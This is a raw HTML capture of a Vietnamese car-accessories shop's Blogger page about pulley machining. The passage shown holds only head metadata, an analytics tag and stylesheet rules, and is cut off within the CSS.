

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noithatoto.net/p/quy-trinh-cong-nghe-gia-cong-puly.html
body_size: 54476
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-ELVY0LL96G'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ELVY0LL96G');
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Quy trình công nghệ gia công Puly và những ứng dụng của Puly</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.noithatoto.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.noithatoto.net/p/quy-trinh-cong-nghe-gia-cong-puly.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Web để bán - NoiThatOto.net - Atom" href="https://www.noithatoto.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Web để bán - NoiThatOto.net - RSS" href="https://www.noithatoto.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Web để bán - NoiThatOto.net - Atom" href="https://www.blogger.com/feeds/887679214502107039/posts/default" />
<meta content='Cung cấp, lắp đặt nội thất ô tô, phụ kiện xe hơi chính hãng, giá rẻ, bảo hành uy tín với nhiều ưu đãi hấp dẫn' name='description'/>
<link href='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHoBV1r0ouv_wBVAqpVtwoDHoPx3QkLVC5mQ2ZkJOXw4pE5VHkIKbUp_62rUdHBs8YXm_Hf2Tywdom-UCGrmHi7-Uw9gVkiP_38JCUe_OU93IfVnXlg73gVMJfhTIc2SG-BZzkw8frJ-ehCbpJZQ=w1600' rel='image_src'/>
<meta content='article' property='og:type'/>
<meta content='Quy trình công nghệ gia công Puly và những ứng dụng của Puly' property='og:title'/>
<meta content='https://www.noithatoto.net/p/quy-trinh-cong-nghe-gia-cong-puly.html' property='og:url'/>
<meta content='Cung cấp, lắp đặt nội thất ô tô, phụ kiện xe hơi chính hãng, giá rẻ, bảo hành uy tín với nhiều ưu đãi hấp dẫn' property='og:description'/>
<meta content='Web để bán - NoiThatOto.net' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHoBV1r0ouv_wBVAqpVtwoDHoPx3QkLVC5mQ2ZkJOXw4pE5VHkIKbUp_62rUdHBs8YXm_Hf2Tywdom-UCGrmHi7-Uw9gVkiP_38JCUe_OU93IfVnXlg73gVMJfhTIc2SG-BZzkw8frJ-ehCbpJZQ=w1600' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHoBV1r0ouv_wBVAqpVtwoDHoPx3QkLVC5mQ2ZkJOXw4pE5VHkIKbUp_62rUdHBs8YXm_Hf2Tywdom-UCGrmHi7-Uw9gVkiP_38JCUe_OU93IfVnXlg73gVMJfhTIc2SG-BZzkw8frJ-ehCbpJZQ=w1600' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Quy trình công nghệ gia công Puly và những ứng dụng của Puly' name='twitter:title'/>
<meta content='https://www.noithatoto.net/p/quy-trinh-cong-nghe-gia-cong-puly.html' name='twitter:domain'/>
<meta content='Cung cấp, lắp đặt nội thất ô tô, phụ kiện xe hơi chính hãng, giá rẻ, bảo hành uy tín với nhiều ưu đãi hấp dẫn' name='twitter:description'/>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff')}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}
form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clr,.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ff3c20}
a img{border:0}
abbr{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.35;margin:0 0 5px}
body{background-color:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;color:#666;word-wrap:break-word;margin:0;padding:0}
.headerpic-wrapper{background:#ffffff;width:100%;display:block;padding:0;height:58px;margin:0 auto}
.header-wrapper{width:1240px;color:#fff;position:relative;z-index:10;margin:0 auto}
#header{max-width:330px;float:left;width:auto;min-width:260px;margin:0;padding:0}
#header-inner{margin:5px 0;padding:0}
#header h1,#header p{text-transform:uppercase;line-height:38px;color:#ff0a0a;margin:0;font-weight:normal}
#header h1 a,#header h1.title a:hover{color:#555;text-decoration:none}
#header img{border:none;position:absolute;width:auto;left:0;top:5px;height:48px;z-index:99;margin:0 auto}
#menu{color:#222;height:58px;float:right;margin:0 70px auto 0}
#menu ul,#menu li{margin:0 auto;padding:0;list-style:none}
#menu ul{height:58px}
#menu li{float:left;display:inline;position:relative;font-weight:bold;font-size:14px}
#menu a{display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
#menu li a:hover{color:#444}
#menu input{display:none;margin:0;width:40px;padding:0;opacity:0;cursor:pointer}
#menu label{font-size:20px;display:none;width:35px;height:20px;line-height:20px;text-align:center;color:#77778b}
#menu label span{font:normal 14px Oswald;position:absolute;left:35px}
#menu li span.hot{position:absolute;right:-19px;top:7px;border-radius:2px;font-size:10px;line-height:16px;padding:0 5px;font-weight:400;background:#ff3c20;color:#fff}
#menu li span.hot::after{content:'';position:absolute;bottom:-5px;left:42%;transform:translateX(-50%);border-top:6px solid #ff3c20;border-left:6px solid transparent;border-right:6px solid transparent;transition:all .2s ease-in-out}
/*Shoppingcart*/
#shoppingCart .notifikasi_shop{margin-top:25px;background:#fbe889;text-align:center;font-size:11px;padding:5px;color:#000;height:24px;overflow:hidden}
.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4){display:none}
#shoppingCart .item-thumb img{height:45px;width:45px;float:left;margin-right:6px}
#shoppingCart .displaynone{display:none!important}
#shoppingCart .simpleCart_items{padding:10px;background:#fff}
#shoppingCart .item-name{font-size:13px}
#shoppingCart .headerRow{display:none}
#shoppingCart{width:100%;max-width:360px;padding:8px 8px 20px;box-shadow:0 3px 5px rgba(0,0,0,0.2);background:#fff;position:absolute;z-index:999999;opacity:1;right:0;display:none;top:-20px;box-sizing:border-box}
#shoppingCart .item-total{float:right;margin-right:30px;font-weight:600}
#shoppingCart .item-decrement,#shoppingCart .item-quantity,#shoppingCart .item-increment{position:absolute}
#shoppingCart .item-quantity{right:150px}
#shoppingCart .item-decrement{right:170px;font-size:11px}
#shoppingCart .item-increment{right:130px;font-size:11px}
#shoppingCart .item-remove{position:absolute;right:0}
#shoppingCart .item-price{visibility:hidden;font-size:0}
#shoppingCart .simpleCart_remove:before{font-family:"Font Awesome 5 Pro";content:"\f2ed";color:#adadad;text-indent:0;display:block}
#shoppingCart .simpleCart_remove{display:inline-block;text-indent:-99999px;width:20px;height:20px;color:transparent}
#shoppingCart .itemRow{position:relative;overflow:hidden;padding:10px 0;border-bottom:1px solid #f5f5f5}
#shoppingCart table{width:100%}
#shoppingCart tbody tr{padding-bottom:5px;margin-bottom:5px;display:block;overflow:hidden}
#shoppingCart tbody td.odd{float:left}
#shoppingCart tbody td.even{text-align:right;float:right}
#shoppingCart .cartbuttons{float:right;margin:13px 0 0;display:inline-block}
#shoppingCart .cartbuttons a{padding:8px;color:#fff;background:#27bd53}
#shoppingCart .cartbuttons a.simpleCart_checkout_btn{font-weight:500;text-transform:uppercase}
#shoppingCart .cartbuttons a.simpleCart_empty{background:#ff3c20;text-align:left;text-transform:uppercase;font-weight:500}
#shoppingCart span.simpleCart_total{font-weight:700;font-size:22px;color:#ef9509}
#shoppingCart .itemRow.effect-1{background:#ff3c20;opacity:0.1}
#shoppingCart .itemRow.effect-2{background:#ff3c20;opacity:0.2}
#shoppingCart .itemRow.effect-3{background:#ff3c20;opacity:0.3}
#shoppingCart .itemRow.effect-4{background:#ff3c20;opacity:0.4}
#shoppingCart .itemRow.effect-5{background:#ff3c20;opacity:0.5}
#shoppingCart .itemRow.effect-6{background:#ff3c20;opacity:0.6}
#shoppingCart .itemRow.effect-7{background:#ff3c20;opacity:0.7}
#shoppingCart .itemRow.effect-8{background:#ff3c20;opacity:0.8}
#shoppingCart .itemRow.effect-9{background:#ff3c20;opacity:0.9}
.shopboxrelative{position:relative;width:100%;height:100%}
.shopboxrelative .shoploadingeffect{}
#shoppingCart .shopcartclose{position:absolute;bottom:-6px;left:5px;cursor:pointer;z-index:99999;text-align:center;font-family:"Font Awesome 5 Pro"}
#shoppingCart .shopcartclose:before{content:"\f057";color:#ff3c20;font-size:22px}
.loader{text-align:center;width:68px;height:42px;margin:auto}
.loader span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:21px auto;background:rgba(255,255,255,0.33);border-radius:42px;-o-border-radius:42px;-ms-border-radius:42px;-webkit-border-radius:42px;-moz-border-radius:42px;animation:loader 1.105s infinite alternate;-o-animation:loader 1.105s infinite alternate;-ms-animation:loader 1.105s infinite alternate;-webkit-animation:loader 1.105s infinite alternate;-moz-animation:bubblingG 1.105s infinite alternate}
#loader1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}
#loader2{animation-delay:0.3295s;-o-animation-delay:0.3295s;-ms-animation-delay:0.3295s;-webkit-animation-delay:0.3295s;-moz-animation-delay:0.3295s}
#loader3{animation-delay:0.659s;-o-animation-delay:0.659s;-ms-animation-delay:0.659s;-webkit-animation-delay:0.659s;-moz-animation-delay:0.659s}
@keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);transform:translateY(-18px)}
}
@-o-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-o-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-o-transform:translateY(-18px)}
}
@-ms-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-ms-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-ms-transform:translateY(-18px)}
}
@-webkit-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-webkit-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-webkit-transform:translateY(-18px)}
}
@-moz-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-moz-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-moz-transform:translateY(-18px)}
}
#shoppingCart .buttoneffect{display:none}
.btnopencart .modernshop-semua-notifikasi:first-child{display:none}
span.modernshop-semua-notifikasi{display:none;position:absolute;background-color:#ffad2e;font-size:12px;color:#ffffff;left:28px;top:-8px;border:2px solid #fff;border-radius:50%;line-height:18px;height:18px;width:18px;font-weight:500;text-align:center;margin:0}
span.trol{color:#ffffff;font-size:14px;font-weight:600;text-transform:uppercase;margin-left:20px}
span.modernshop-semua-notifikasi.displaynone{display:none}
.shippingc,.grtotal{display:none!important}
.dataterkirim{margin-top:30px;padding-bottom:50px}
.dataterkirim .thanksmsg,.dataterkirim span.successname{font-size:18px;margin-bottom:15px}
.dataterkirim span.successname{font-weight:bold;text-transform:capitalize}
.dataterkirim .tb_order table,.informasihbank table{display:table;text-align:left;border:1px solid #aaa;border-collapse:collapse;width:100%}
.dataterkirim .detailorder{padding:15px;background:#e7ffda;font-size:15px;border:1px solid #d2ebc5}
.thanksmsg{width:100%;max-width:700px;display:block;position:relative}
.successorderid{font-weight:bold;color:#f7ed0e!important;font-size:20px}
.tb_order{margin-bottom:20px}
.dataterkirim .tb_order td{border:1px dashed #fff;background:#7a7878;color:#fff}
.printMe{position:absolute;right:0;top:0;bottom:0;margin:auto;height:20px}
.dataterkirim .tb_order th,.informasihbank th{padding:10px 20px;width:200px}
.dataterkirim .tb_order th{background:#f5f8f9;border:1px solid #ccc}
.informasihbank th{border:1px solid #f5edc6;background:#fffbe8}
.dataterkirim .tb_order td,.informasihbank td{padding:10px 20px}
.dataterkirim .tb_order td{border:1px solid #848484}
.informasihbank td{border:1px solid #f7f1d3}
.dataterkirim .sctitle{font-size:18px;font-weight:bold;margin-bottom:15px}
.dataterkirim .detailorder1,.dataterkirim .informasihbank{margin-top:20px}
.dataterkirim .tb_order th{display:table-cell;background:#656464;border:1px solid #7a7878;color:#fff;font-size:15px}
.box-right{display:block;float:right;width:27.6%;overflow:hidden}
.box-right-img,.box-right-img img{width:100%;height:auto}
.margin-bottom{margin-bottom:10px}
.box-nav{clear:both;width:100%;background:rgb(0,88,101);display:inline-block;padding:15px 0 10px;margin-bottom:20px;z-index:10}
.form-wrapper{width:560px;padding:0;background:#f3f3f3;border:0;height:43px;display:inline-block;margin:0 auto 0 20px}
.form-wrapper input{width:68%;height:40px;padding:10px 18px;float:left;background:none;border:0;outline:0;font-size:13px}
.form-wrapper button{overflow:visible;position:absolute;outline:0;right:0;border:0;padding:0 30px;cursor:pointer;height:43px;color:#ffffff;background:#ff3c20;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.form-wrapper button:before{content:'';position:absolute;border-width:8px;border-style:solid solid solid none;border-color:transparent #ff3c20;top:35%;left:-7px}
.form-wrapper button i{font-size:18px;font-weight:400;color:#fff}
#search-result *{margin:0;padding:0}
#ajax-search-form{position:relative;background:#fff;border-radius:2px}
#ajax-search-form input{height:40px;line-height:40px;color:#757575;margin-top:0;border:none;background:transparent;font-size:14px;padding:2px 10px;font-weight:400}
#ajax-search-form input[type=submit]{width:auto;background-color:#49afcd;border:none;color:white;font-weight:bold;cursor:pointer;font-size:12px}
#search-result{background-color:#fff;padding:10px;margin:0;width:100%;overflow:auto;max-height:710px;position:absolute;left:0;top:100%;z-index:99;color:#636363;-webkit-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);-moz-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);display:none}
#search-result .close{display:block;position:relative;font-size:24px;float:right;line-height:normal;color:#ff3c20}
#search-result ul{margin:0;overflow:hidden;max-height:405px;list-style:none}
#search-result li:last-child{border-bottom:0}
#search-result li{overflow:hidden;padding:5px;border-bottom:1px solid #f5f5f5;position:relative}
#ajax-search-form a{color:#741f27;text-decoration:none}
#search-result h4{display:block;margin:0 0 10px 5px;color:#555;font-weight:300}
#search-result p,#search-result h4{display:none}
#search-result span{width:40px;height:40px;display:block;float:left;padding:0;vertical-align:middle;margin-right:10px}
#search-result img{width:100%;height:100%;display:block}
#search-result h5{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
#search-result h5:hover{color:#333;text-decoration:underline}
}
#search-result mark{color:white;background:#2dad3b;padding:0 3px}
#search-result ul:hover{overflow:auto}
a.modalButton{position:absolute;right:0;display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
.nime{position:absolute;display:block;width:8px;top:25px;height:8px;vertical-align:middle;border-radius:100%;background-color:#24bd51;left:17px}
.nime:before{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;background:#24bd51;-webkit-animation:nime 2s ease-out infinite;animation:nime 2s ease-out infinite}
.nime:after{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;z-index:1;background:#24bd51;-webkit-animation:nime 2s 0.4s ease-out infinite;animation:nime 2s 0.4s ease-out infinite}
@-webkit-keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
.nime{top:8px}
}
.breadcrumbs{margin:10px 0 20px;color:#848282;font-size:13px;overflow:hidden;font-weight:300}
.breadcrumbs a{color:#333}
.shop-buka{float:right;position:relative;cursor:pointer}
.shop-buka i{width:40px;height:40px;background-color:#ff3c20;font-size:20px;color:#ffffff;border-radius:50%;line-height:40px;text-align:center;font-weight:400;margin:0}
.box-info{border:1px solid #f7f7f7;position:relative;overflow:hidden;background:#f7f7f7;padding:10px 0;margin:20px 2px 5px}
.box-list{float:left;margin:0 15px;padding:0;width:22%;color:#000;font-size:14px;display:block;line-height:18px}
.box-list #icon-svg{float:left}
.box-list #icon-svg svg{width:45px;height:auto;vertical-align:middle;padding:0;margin-right:15px;position:relative;display:inline-block;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}
#icon-svg svg path{fill:#ff3c20}
.boxx-info{display:flow-root}
span#box-des{font-size:14px;text-transform:uppercase;font-weight:600;display:block}
span#box-span{font-size:13px}
#sp-payment{overflow:hidden;padding:30px 0;background:#ffffff}
.content-pay{width:100%;height:auto;margin:0 auto}
#pay-left,#pay-right{width:45%}
#pay-left{float:left}
#pay-right{float:right}
.content-pay h2{text-align:center;margin:20px;font-size:17px;text-transform:uppercase;color:#a19e9e}
.content-dex h3{margin:20px 0 10px;text-transform:uppercase;color:#6b6b6b;font-size:14px}
.content-dex p{color:#888;margin:0;font-size:12.5px;line-height:1.6em}
.content-pay img{width:100%;height:auto}
#credit #left{float:left}
#credit #right{float:right}
.credit_media{}
.credit_media ul{margin:0}
.credit_media span{}
.credit_media ul li{display:inline-block;margin:0 0 0 10px;font-size:16px}
.credit_media ul li a{}
.modal-scroll{height:312px;overflow:auto}
.modal{display:none;position:fixed;top:0;left:0;z-index:998}
.modalWindow{display:none;position:fixed;top:22%;left:0;margin:0 auto;right:0;z-index:999!important;width:400px;background:#FFF;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);-moz-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);box-shadow:0 0 12px 0 rgba(204,204,204,0.44);cursor:default}
.modalWindow .modalWrapper{margin:0;padding:0;text-align:left;line-height:20px;height:auto}
.modalWindow .modalWrapper h2{text-transform:uppercase;background:#24bd51;padding:10px;color:#fff;margin:0;font-size:14px;font-weight:500}
.closeBtn{font-size:18px;position:absolute;right:-7px;width:25px;line-height:27px;text-align:center;height:25px;border-radius:50%;top:-10px;border:2px solid #fff;background:#616161;cursor:pointer}
a.closeBtn{color:#fff}
.chat-doc-info{padding:10px 15px;display:block;overflow:hidden;border-bottom:1px solid #f7f7f7}
.chat-doc-info:last-child{border-bottom:none}
.chat-doc-info:hover{background:#f7f7f7}
.chat-img{width:55px;height:55px;margin-right:20px;float:left;position:relative}
.chat-img img{width:100%;height:100%;border-radius:50%}
.doctor-online{width:12px;height:12px;border-radius:50%;position:absolute;bottom:6px;right:0;background:#43e773}
.chat-deskript{display:block;padding:8px 0}
span.chat-name{color:#53565a;font-weight:700;font-size:13px}
.chat-deskript p{color:#999;font-size:13px;padding:0;margin:0}
.tab-recent{}
.tab-recent ul{margin:0}
.rec-tab{}
.recent-widget li{overflow:hidden;padding:0;margin:10px;background:#f7f7f7;width:290px;float:left}
.recent-widget .post-image-link{position:relative;width:100px;height:100px;float:left;overflow:hidden;background:#f7f7f7;display:block;vertical-align:middle;margin:0 12px 0 0}
.recent-widget .post-image-link img{width:100%;height:auto}
.recent-widget .product-info{overflow:hidden;padding-top:20px}
.recent-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;background:transparent;margin:0 0 5px;padding:0;border:none;text-transform:none}
.recent-widget .post-title a{font-size:15px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
ul.recent-widget{display:inline-block;margin:0}
.box-wrapper{position:relative;overflow:hidden;display:block;margin:0}
#boxslider{margin:0 auto;overflow:hidden;display:block;width:325px;float:right;position:relative}
#boxslider ul{overflow:hidden;*zoom:1;margin:0;padding:0}
#boxslider ul li{text-align:center;float:left;width:325px;height:414px;line-height:320px;list-style:none}
#boxslider ul li img{width:100%;height:100%}
#boxslider a{display:block;position:absolute;color:#fff;font-size:2em;top:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-top:-15px;text-decoration:none;background:#fff;border-radius:50%}
#boxslider a#boxsliderNext{right:7px}
#boxslider a#boxsliderPrev{left:7px}
#boxslider a#boxsliderNext,#boxslider a#boxsliderPrev{font-family:"Font Awesome 5 Pro";font-size:20px;color:#ff3c20;opacity:0}
#boxslider:hover a#boxsliderNext,#boxslider:hover a#boxsliderPrev{opacity:1}
#boxslider a#boxsliderNext:before{font-family:"Font Awesome 5 Pro";content:"\f105"}
#boxslider a#boxsliderPrev:before{font-family:"Font Awesome 5 Pro";content:"\f104"}
#boxslider a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager{text-align:center;margin:0;float:left}
#pager a img{width:100%;height:100%}
#pager a{display:block;margin:0 0 5px;width:58px;vertical-align:middle;cursor:pointer;padding:3px;border:1px solid #fff;-moz-transition-property:opacity;-o-transition-property:opacity;height:auto;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}
#pager a:hover,#pager a.active{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager a.active{padding:3px;border:1px solid #fbd536}
.tab-wrapper{overflow:hidden;margin:10px auto 20px;width:100%}
.tab-wrapper ul{margin:0 auto;text-align:left;list-style-type:circle}
.tab-wrapper ul li{list-style-type:circle}
.tab-menu li{position:relative;color:#000;display:inline-block;background:#fff;margin:10px 20px 10px 0;font-weight:400;padding:8px 40px;border:1px solid #d6d6d6;cursor:pointer;border-radius:3px;z-index:0}
ul.tab-menu{background:#f7f7f7}
.tab-menu li.active{color:#fff;opacity:1;background:#ff3c20;border:1px solid transparent}
.tab-content>div{border:1px solid #f3f3f3;box-sizing:border-box;width:100%;padding:10px}
.line{position:absolute;width:0;height:7px;top:0;left:0}
.product_overlay{width:100%;height:100%;position:absolute;top:0;left:0;right:0;-webkit-transform:translateY(-500px);transform:translateY(-500px);opacity:0;display:block;flex-flow:column wrap;justify-content:center;align-items:center;z-index:99999}
.product_overlay i{color:rgb(20,212,76);font-size:25px}
.product_content{background:rgba(239,239,239,0.91);color:#000;padding:70px 10px;height:100%;text-align:center}
.product_content h4{color:#000;white-space:pre-line;line-height:1.2rem;overflow:hidden;font-size:14px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.product_content p{margin:0;padding:0;font-style:italic}
/* ==== Slider Style === */
.modernshop-slider .item .img-fill{height:100%;background:#fff}
.modernshop-slider .item .img-fill img{width:100%;display:block;overflow:hidden;overflow-x:hidden;white-space:nowrap}
.modernshop-slider .NextArrow,.modernshop-slider .PrevArrow{position:absolute;top:50%;width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,0.76);border:0;margin-top:-22.5px;cursor:pointer;outline:0;text-align:center;font-family:"Font Awesome 5 Pro";color:#ff3c20;z-index:5}
.modernshop-slider .NextArrow{right:20px}
.modernshop-slider .PrevArrow{left:20px}
.modernshop-slider .NextArrow:before{content:'\f105'}
.modernshop-slider .PrevArrow:before{content:'\f104'}
